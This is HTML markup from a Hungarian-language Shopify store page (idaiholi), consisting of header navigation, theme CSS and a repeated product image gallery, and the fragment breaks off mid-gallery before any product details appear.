      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//idaiholi.com/cdn/shop/files/1_6b52624a-adff-4769-ade5-138dd548b548.png?v=1717745205" alt="idaiholi" srcset="//idaiholi.com/cdn/shop/files/1_6b52624a-adff-4769-ade5-138dd548b548.png?v=1717745205&amp;width=50 50w, //idaiholi.com/cdn/shop/files/1_6b52624a-adff-4769-ade5-138dd548b548.png?v=1717745205&amp;width=100 100w, //idaiholi.com/cdn/shop/files/1_6b52624a-adff-4769-ade5-138dd548b548.png?v=1717745205&amp;width=150 150w, //idaiholi.com/cdn/shop/files/1_6b52624a-adff-4769-ade5-138dd548b548.png?v=1717745205&amp;width=200 200w, //idaiholi.com/cdn/shop/files/1_6b52624a-adff-4769-ade5-138dd548b548.png?v=1717745205&amp;width=250 250w, //idaiholi.com/cdn/shop/files/1_6b52624a-adff-4769-ade5-138dd548b548.png?v=1717745205&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Minden termék</span>
                  </a></li><li><a href="/collections/%F0%9F%94%A5legnepszerubb-termekek" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Legnépszerűbb termékek</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Keresés"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Keresés</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Keresés">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Bejelentkezés</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Kosár</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 elem</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "idaiholi",
    
      "logo": "https:\/\/idaiholi.com\/cdn\/shop\/files\/1_6b52624a-adff-4769-ade5-138dd548b548.png?v=1717745205\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/idaiholi.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--16354773532842__main" class="shopify-section section"><section id="MainProduct-template--16354773532842__main" class="page-width section-template--16354773532842__main-padding" data-section="template--16354773532842__main">
  <link href="//idaiholi.com/cdn/shop/t/8/assets/section-main-product.css?v=27486842589448426381717744845" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-accordion.css?v=180964204318874863811717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-price.css?v=74120393008551525731717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-rte.css?v=69919436638515329781717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-slider.css?v=21509152082215959751717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-rating.css?v=24573085263941240431717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841717744844" rel="stylesheet" type="text/css" media="all" />
  <link href="//idaiholi.com/cdn/shop/t/8/assets/component-deferred-media.css?v=105211437941697141201717744844" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--16354773532842__main-padding {
      padding-top: 3px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 0.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff0000;
      color:#ffffff;
      border:2px solid #ff0000;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(249, 45, 45, 1) 3%, rgba(251, 70, 70, 1) 37%, rgba(249, 9, 9, 1) 77%, rgba(249, 9, 9, 1) 99%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(249, 45, 45, 1) 3%, rgba(251, 70, 70, 1) 37%, rgba(249, 9, 9, 1) 77%, rgba(249, 9, 9, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(249, 45, 45, 1) 3%, rgba(251, 70, 70, 1) 37%, rgba(249, 9, 9, 1) 77%, rgba(249, 9, 9, 1) 99%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(249, 45, 45, 1) 3%, rgba(251, 70, 70, 1) 37%, rgba(249, 9, 9, 1) 77%, rgba(249, 9, 9, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(249, 45, 45, 1) 3%, rgba(251, 70, 70, 1) 37%, rgba(249, 9, 9, 1) 77%, rgba(249, 9, 9, 1) 99%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--16354773532842__main-padding {
        padding-top: 4px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//idaiholi.com/cdn/shop/t/8/assets/product-form.js?v=24702737604959294451717744844" defer="defer"></script><div class="product product--small product--stacked grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--16354773532842__main" role="region" class="product__media-gallery" aria-label="Galériamegjelenítő" data-desktop-layout="stacked">
        <div id="GalleryStatus-template--16354773532842__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--16354773532842__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--16354773532842__main">
            Kihagyás, és ugrás a termékadatokra
          </a>
          <ul id="Slider-Gallery-template--16354773532842__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--16354773532842__main-29398993076394" class="product__media-item grid__item slider__slide is-active" data-media-id="template--16354773532842__main-29398993076394">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=493 493w,
          //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=600 600w,
          //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=713 713w,
          
          
          
          
          
          
          
          
          //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101 800w"
        src="//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16354773532842__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=493 493w,
        //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=600 600w,
        //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=713 713w,
        
        
        
        
        
        
        
        
        //idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101 800w"
      src="//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="29398993076394">
    <span class="visually-hidden">
      1. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--16354773532842__main-29398993109162" class="product__media-item grid__item slider__slide" data-media-id="template--16354773532842__main-29398993109162">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=493 493w,
          //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=600 600w,
          //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=713 713w,
          
          
          
          
          
          
          
          
          //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101 800w"
        src="//idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16354773532842__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=493 493w,
        //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=600 600w,
        //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=713 713w,
        
        
        
        
        
        
        
        
        //idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101 800w"
      src="//idaiholi.com/cdn/shop/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="29398993109162">
    <span class="visually-hidden">
      2. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--16354773532842__main-29398993141930" class="product__media-item grid__item slider__slide" data-media-id="template--16354773532842__main-29398993141930">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=493 493w,
          //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=600 600w,
          //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=713 713w,
          
          
          
          
          
          
          
          
          //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101 800w"
        src="//idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16354773532842__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=493 493w,
        //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=600 600w,
        //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=713 713w,
        
        
        
        
        
        
        
        
        //idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101 800w"
      src="//idaiholi.com/cdn/shop/products/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="29398993141930">
    <span class="visually-hidden">
      3. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--16354773532842__main-29398993174698" class="product__media-item grid__item slider__slide" data-media-id="template--16354773532842__main-29398993174698">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=493 493w,
          //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=600 600w,
          //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=713 713w,
          
          
          
          
          
          
          
          
          //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101 800w"
        src="//idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16354773532842__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=493 493w,
        //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=600 600w,
        //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=713 713w,
        
        
        
        
        
        
        
        
        //idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101 800w"
      src="//idaiholi.com/cdn/shop/products/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="29398993174698">
    <span class="visually-hidden">
      4. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--16354773532842__main-29398993207466" class="product__media-item grid__item slider__slide" data-media-id="template--16354773532842__main-29398993207466">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=493 493w,
          //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=600 600w,
          //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=713 713w,
          
          
          
          
          
          
          
          
          //idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101 800w"
        src="//idaiholi.com/cdn/shop/products/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16354773532842__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
